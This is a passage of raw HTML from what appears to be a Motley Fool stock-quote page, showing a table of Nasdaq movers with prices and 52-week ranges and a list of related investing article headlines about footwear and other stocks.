text-sm"><span>$2.18</span><span>$212.04</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nvno/"><strong>NVNO</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nvno/" class="block" title="enVVeno Medical">enVVeno Medical</a></td><td class="w-24 p-4">$11.93</td><td class="w-24 p-4 text-green-900">$1.92</td><td class="w-24 p-4 text-green-900">19.18%</td><td class="w-24 p-4"><strong class="text-gray-1000">51.9K</strong></td><td class="w-24 p-4">$6.9M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-2.6236651003844513px"></div></div><div class="flex justify-between text-sm"><span>$9.42</span><span>$196.70</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/podc/"><strong>PODC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/podc/" class="block" title="PodcastOne">PodcastOne</a></td><td class="w-24 p-4">$2.89</td><td class="w-24 p-4 text-green-900">$0.44</td><td class="w-24 p-4 text-green-900">17.96%</td><td class="w-24 p-4"><strong class="text-gray-1000">364.3K</strong></td><td class="w-24 p-4">$78M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:129.66666666666669px"></div></div><div class="flex justify-between text-sm"><span>$1.28</span><span>$2.96</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pmn/"><strong>PMN</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pmn/" class="block" title="ProMIS Neurosciences">ProMIS Neurosciences</a></td><td class="w-24 p-4">$14.16</td><td class="w-24 p-4 text-green-900">$2.16</td><td class="w-24 p-4 text-green-900">17.95%</td><td class="w-24 p-4"><strong class="text-gray-1000">7.9M</strong></td><td class="w-24 p-4">$30M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:28.492831541218635px"></div></div><div class="flex justify-between text-sm"><span>$6.27</span><span>$39.75</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/qbtz/"><strong>QBTZ</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/qbtz/" class="block" title="Tidal Trust II - Defiance Daily Target 2x Short Qbts ETF">Tidal Trust II - Defiance Daily Target 2x Short Qbts ETF</a></td><td class="w-24 p-4">$12.12</td><td class="w-24 p-4 text-green-900">$1.78</td><td class="w-24 p-4 text-green-900">17.21%</td><td class="w-24 p-4"><strong class="text-gray-1000">3.2M</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:28.020944402132514px"></div></div><div class="flex justify-between text-sm"><span>$6.02</span><span>$32.28</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/areb/"><strong>AREB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/areb/" class="block" title="American Rebel">American Rebel</a></td><td class="w-24 p-4">$5.55</td><td class="w-24 p-4 text-green-900">$0.01</td><td class="w-24 p-4 text-green-900">0.11%</td><td class="w-24 p-4"><strong class="text-gray-1000">283.5K</strong></td><td class="w-24 p-4">$44M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.489945814299459px"></div></div><div class="flex justify-between text-sm"><span>$4.58</span><span>$13,400.00</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/atos/"><strong>ATOS</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/atos/" class="block" title="Atossa Therapeutics">Atossa Therapeutics</a></td><td class="w-24 p-4">$8.48</td><td class="w-24 p-4 text-red-800">-$0.53</td><td class="w-24 p-4 text-red-800">-5.83%</td><td class="w-24 p-4"><strong class="text-gray-1000">189.4K</strong></td><td class="w-24 p-4">$1.1B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:1.5773189075075873px"></div></div><div class="flex justify-between text-sm"><span>$7.98</span><span>$19.35</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pbm/"><strong>PBM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pbm/" class="block" title="Psyence Biomedical">Psyence Biomedical</a></td><td class="w-24 p-4">$4.00</td><td class="w-24 p-4 text-red-800">-$0.50</td><td class="w-24 p-4 text-red-800">-11.10%</td><td class="w-24 p-4"><strong class="text-gray-1000">83.5K</strong></td><td class="w-24 p-4">$1.2M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.199416135881103px"></div></div><div class="flex justify-between text-sm"><span>$3.84</span><span>$79.20</span></div></div></td></tr></tbody></table></div></div></div><div id="tickerpage_pitch" class="tickerpage_pitch mb-[24px] p-[24px]"><div id="tickerpage_container" class="pitch-container" data-pitch-placement-id="«Rajaprbnptb»" data-pitch-placement="tickerpage" data-testid="pitch-container-tickerpage"></div></div><div class="mt-8"><h3 class="text-h5 mb-4 font-bold">Related Articles</h3><div class="page" data-pagenum="1"><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] shadow-card border border-gray-300"><div class="flex-1"><div class="hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase">Featured Article</div><a href="/investing/2026/01/30/this-stock-is-up-nearly-10000-since-its-ipo-and-it/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Stock Is Up Nearly 10,000% Since Its IPO And It Just Stunned Wall Street. Why It Could Go Even Higher.</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Jan 30, 2026</div><div class="text-md text-gray-800">Deckers continues to deliver solid growth even as Wall Street remains skeptical.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/30/this-stock-is-up-nearly-10000-since-its-ipo-and-it/" style="width:165px"><img alt="Hoka road trail" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854023%2Fhoka-road-trail.webp&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854023%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854023%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/07/is-now-the-time-to-buy-3-of-the-sp-500s-worst-perf/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is Now the Time to Buy 3 of the S&amp;P 500&#x27;s Worst-Performing Stocks of 2025?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20105/">David Jagielski, CPA</a><span class="mx-[4px] text-gray-300">|</span>Jan 7, 2026</div><div class="text-md text-gray-800">These stocks lost between 49% and 68% of their value last year.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/07/is-now-the-time-to-buy-3-of-the-sp-500s-worst-perf/" style="width:165px"><img alt="A frustrated investor reviewing multiple charts and reports." loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849347%2Fa-frustrated-investor-reviewing-multiple-charts-and-reports.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849347%2Fa-frustrated-investor-reviewing-multiple-charts-and-reports.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849347%2Fa-frustrated-investor-reviewing-multiple-charts-and-reports.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2026/01/05/1-stock-id-buy-before-yeti-in-2026/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">1 Stock I&#x27;d Buy Before Yeti in 2026</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20668/">Marc Guberti</a><span class="mx-[4px] text-gray-300">|</span>Jan 5, 2026</div><div class="text-md text-gray-800">Yeti beat the S&amp;P 500, but is unlikely to repeat that feat in 2026.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/05/1-stock-id-buy-before-yeti-in-2026/" style="width:165px"><img alt="GettyImages-1366968362-1200x777-7cb621b" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846979%2Fgettyimages-1366968362-1200x777-7cb621b.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846979%2Fgettyimages-1366968362-1200x777-7cb621b.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846979%2Fgettyimages-1366968362-1200x777-7cb621b.jpg&amp;w=384&amp;op=resize"/></a></div><div class="my-8"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/06/what-to-watch-with-deck-stock-in-2026/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">4 Things to Watch With DECK Stock in 2026</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Dec 6, 2025</div><div class="text-md text-gray-800">Deckers Outdoor has had a disastrous 2025. Can it bounce back next year?</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/06/what-to-watch-with-deck-stock-in-2026/" style="width:165px"><img alt="Hoka road trail" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845339%2Fhoka-road-trail.webp&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845339%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845339%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/10/30/move-over-the-trade-desk-theres-a-new-worst-stock/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Move Over The Trade Desk, There&#x27;s a New &quot;Worst&quot; Stock in 2025</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2631/">Jon Quast</a><span class="mx-[4px] text-gray-300">|</span>Oct 30, 2025</div><div class="text-md text-gray-800">Its performance in 2025 isn&#x27;t good, but the outlook for the next five years is much brighter.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/10/30/move-over-the-trade-desk-theres-a-new-worst-stock/" style="width:165px"><img alt="concerned investor closes eyes and rubs temples in office setting" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839685%2Fconcerned-investor-closes-eyes-and-rubs-temples-in-office-setting.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839685%2Fconcerned-investor-closes-eyes-and-rubs-temples-in-office-setting.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839685%2Fconcerned-investor-closes-eyes-and-rubs-temples-in-office-setting.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/10/29/my-2-favorite-stocks-to-buy-right-now/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">My 2 Favorite Stocks to Buy Right Now</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Oct 29, 2025</div><div class="text-md text-gray-800">There are still some bargains to be found on the stock market.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/10/29/my-2-favorite-stocks-to-buy-right-now/" style="width:165px"><img alt="Hoka road trail" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839712%2Fhoka-road-trail.webp&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839712%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F839712%2Fhoka-road-trail.webp&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/09/07/the-ultimate-growth-stock-to-buy-with-1000-now/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">The Ultimate Growth Stock to Buy With $1,000 Now</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Sep 7, 2025</div><div class="text-md text-gray-800">This footwear stock could be poised for a comeback.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/09/07/the-ultimate-growth-stock-to-buy-with-1000-now/" style="width:165px"><img alt="shopping for sneakers nike addidas athletic apparel-1200x800-5b2df79" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831765%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831765%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831765%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize"/></a></div><div class="mb-8 flex justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_incontent_reusable_quote_2"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/08/21/3-stocks-down-over-30-that-look-like-buys/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">3 Stocks Down Over 30% That Look Like Buys</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20666/">Matthew Nesto</a><span class="mx-[4px] text-gray-300">|</span>Aug 21, 2025</div><div class="text-md text-gray-800">It always pays to look beyond stock price.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/08/21/3-stocks-down-over-30-that-look-like-buys/" style="width:165px"><img alt="GettyImages-2153511740" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829780%2Fgettyimages-2153511740.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829780%2Fgettyimages-2153511740.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829780%2Fgettyimages-2153511740.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/07/28/down-48-this-growth-stock-looks-like-a-no-brainer/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Down 48%, This Growth Stock Looks Like a No-Brainer Buy</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1957/">Jeremy Bowman</a><span class="mx-[4px] text-gray-300">|</span>Jul 28, 2025</div><div class="text-md text-gray-800">This footwear maker is already getting back to its winning ways.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/07/28/down-48-this-growth-stock-looks-like-a-no-brainer/" style="width:165px"><img alt="shopping for sneakers nike addidas athletic apparel-1200x800-5b2df79" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F826754%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F826754%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F826754%2Fshopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/05/25/1-growth-stock-down-38-to-buy-right-now/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">1 Growth Stock Down 38% to Buy Right Now</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20204/">Lawrence Rothman, CFA</a><span class="mx-[4px] text-gray-300">|</span>May 25, 2025</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/05/25/1-growth-stock-down-38-to-buy-right-now/" style="width:165px"><img alt="GettyImages-1294272377-1200x800-5b2df79" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F817942%2Fgettyimages-1294272377-1200x800-5b2df79.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F817942%2Fgettyimages-1294272377-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F817942%2Fgettyimages-1294272377-1200x800-5b2df79.jpg&amp;w=384&amp;op=resize"/></a></div><div class="flex justify-center"><button class="load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]"><span class="flex items-center">View More Articles<svg class="ml-[8px] inline-block" width="14" height="14" viewBox="0 0 512 512"><title>Chevron Down</title><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></span></button></div></div></div></div><!--/$--></div></div><div class="lg:flex lg:flex-col"><div class="lg:flex lg:flex-col"><div class="mb-8"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R3laprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8 self-start"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_quote"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_quote"></div></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 